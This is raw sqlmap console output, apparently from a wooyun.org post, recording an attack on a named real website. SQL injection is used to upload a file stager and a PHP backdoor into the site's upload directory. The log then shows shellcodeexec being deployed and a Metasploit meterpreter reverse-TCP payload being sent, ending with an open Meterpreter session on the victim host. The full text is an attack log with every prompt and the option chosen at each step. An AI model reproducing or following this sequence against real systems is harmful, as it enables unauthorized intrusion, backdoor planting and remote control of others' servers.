 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[17:50:30] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /www/web/yoncc_com/public_html/wp4/kindupload
[17:50:42] [WARNING] unable to automatically parse any web server path
[17:50:42] [INFO] trying to upload the file stager on '/www/web/yoncc_com/public_html/wp4/kindupload' via LIMIT 'LINES TERMINATED BY' method
[17:50:42] [INFO] heuristics detected web page charset 'ascii'
[17:50:43] [INFO] heuristics detected web page charset 'utf-8'
[17:50:43] [INFO] the file stager has been successfully uploaded on '/www/web/yoncc_com/public_html/wp4/kindupload' - http://www.yoncc.com:80/wp4/kindupload/tmpulwjp.php
[17:50:43] [INFO] the backdoor has been successfully uploaded on '/www/web/yoncc_com/public_html/wp4/kindupload' - http://www.yoncc.com:80/wp4/kindupload/tmpbytsq.php
[17:50:43] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [ ]
which payload do you want to use?
[1] Shell (default)
[2] Meterpreter (beta)
> 2
[17:50:56] [INFO] creation in progress ............ done
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[17:51:10] [INFO] uploading shellcodeexec to '/tmp/tmpsecrur'
[17:51:10] [INFO] shellcodeexec successfully uploaded
[17:51:10] [INFO] running Metasploit Framework command line interface locally, please wait..
[*] Initializing modules...
PAYLOAD => linux/x86/meterpreter/reverse_tcp
EXITFUNC => process
[-] Handler failed to bind to
[*] Started reverse handler on
[*] Starting the payload handler...
[17:51:18] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1490944 bytes) to 61.129.102.88
[*] Meterpreter session 1 opened ( -> 61.129.102.88:41670) at 2015-05-24 17:51:37 +0800
meterpreter >
KALI LINUX ™
“the quieter you become, the more you are able to hear”
www.wooyun.org